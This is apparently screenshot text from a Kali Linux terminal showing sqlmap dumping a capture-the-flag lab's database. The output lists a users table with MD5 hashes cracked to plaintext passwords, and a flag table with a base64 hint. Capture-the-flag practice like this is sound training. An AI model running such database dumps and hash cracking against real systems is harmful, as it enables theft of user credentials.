 Burp Suite Community E...
Caesar Box Cipher - Squ...
krpn1x@Kali-Linux: ~
02:57 PM
krpn1x@Kali-Linux: ~
File Actions Edit View Help
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:56:44] [INFO] using hash method 'md5_generic_passwd'
[14:56:44] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3' for user 'admin'
[14:56:44] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99' for user 'bob'
[14:56:44] [INFO] resuming password 'troll' for hash '9aeaed51f2b0f6680c4ed4b07fb1a83c' for user 'ramesh'
[14:56:44] [INFO] resuming password 'alice1' for hash 'c93239cae450631e9f55d71aed99e918' for user 'alice'
[14:56:44] [INFO] resuming password 'horcrux' for hash '856936b417f82c06139c74fa73b1abbe' for user 'voldemort'
[14:56:44] [INFO] resuming password 'frodo' for hash 'f0f8820ee817181d9c6852a097d70d8d' for user 'frodo'
[14:56:44] [INFO] resuming password 'hodor' for hash 'a55287e9d0b40429e5a944d10132c93e' for user 'hodor'
[14:56:44] [INFO] resuming password 'rhombus' for hash 'e52848c0eb863d96bc124737116f23a4' for user 'rhombus'
Database: dbs
Table: users
[9 entries]
| id | fname | username | password | description |
| 1 | admin | admin | 21232f297a57a5a743894a0e4a801fc3 (admin) | All hail the admin!! |
| 2 | bobby | bob | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Sup! I love swimming! |
| 3 | ramesh | ramesh | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll) | I love 5 star! |
| 4 | suresh | suresh | 9aeaed51f2b0f6680c4ed4b07fb1a83c (troll) | I love 5 star toooo! |
| 5 | alice | alice | c93239cae450631e9f55d71aed99e918 (alice1) | In wonderland right now :O |
| 6 | voldemort | voldemort | 856936b417f82c06139c74fa73b1abbe (horcrux) | How dare you! Avada kedavra! |
| 7 | frodo | frodo | f0f8820ee817181d9c6852a097d70d8d (frodo) | Need to go to Mordor. Like right now! |
| 8 | hodor | hodor | a55287e9d0b40429e5a944d10132c93e (hodor) | Hodor |
| 65 | rambo | rhombus | e52848c0eb863d96bc124737116f23a4 (rhombus) | Im the rambo!! Bwahahaha! |
[14:56:44] [INFO] table 'dbs.users' dumped to CSV file '/root/.sqlmap/output/lab.hackerinside.xyz/dump/dbs/users.csv'
[14:56:44] [INFO] fetching columns for table 'flag' in database 'dbs'
[14:56:44] [INFO] resumed: 'fid'
[14:56:44] [INFO] resumed: 'int(32)'
[14:56:44] [INFO] resumed: 'flag'
[14:56:44] [INFO] resumed: 'varchar(32)'
[14:56:44] [INFO] resumed: 'readme'
[14:56:44] [INFO] resumed: 'varchar(50000)'
[14:56:44] [INFO] fetching entries for table 'flag' in database 'dbs'
[14:56:44] [INFO] resumed: '43e88d8af39ade74a02a92e4587bd500'
[14:56:44] [INFO] resumed: '4'
[14:56:44] [INFO] resumed: 'WW91IGNhbid0IGNyYWNoIHRoZSBoYXNoISBhbmQgcGxhaW4gdmFsdWUgaXMgVkFQUiwgeW91IGNhbiB2YWxpZGF0ZSBieSBydW5pbmcgYnJ1dGVmb3JjZSA7KQ=='
[14:56:44] [INFO] recognized possible password hashes in column '`flag`'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[14:56:44] [INFO] using hash method 'md5_generic_passwd'
[14:56:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:56:54] [WARNING] no clear password(s) found
Database: dbs
Table: flag
[1 entry]
| fid | flag | readme |
| 4 | 43e88d8af39ade74a02a92e4587bd500 | WW91IGNhbid0IGNyYWNoIHRoZSBoYXNoISBhbmQgcGxhaW4gdmFsdWUgaXMgVkFQUiwgeW91IGNhbiB2YWxpZGF0ZSBieSBydW5pbmcgYnJ1dGVmb3JjZSA7KQ== |
[14:56:54] [INFO] table 'dbs.`flag`' dumped to CSV file '/root/.sqlmap/output/lab.hackerinside.xyz/dump/dbs/flag.csv'
[14:56:54] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[14:56:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'
[*] ending @ 14:56:54 /2020-06-19/
root@Kali-Linux:/home/krpn1x/Desktop/sql#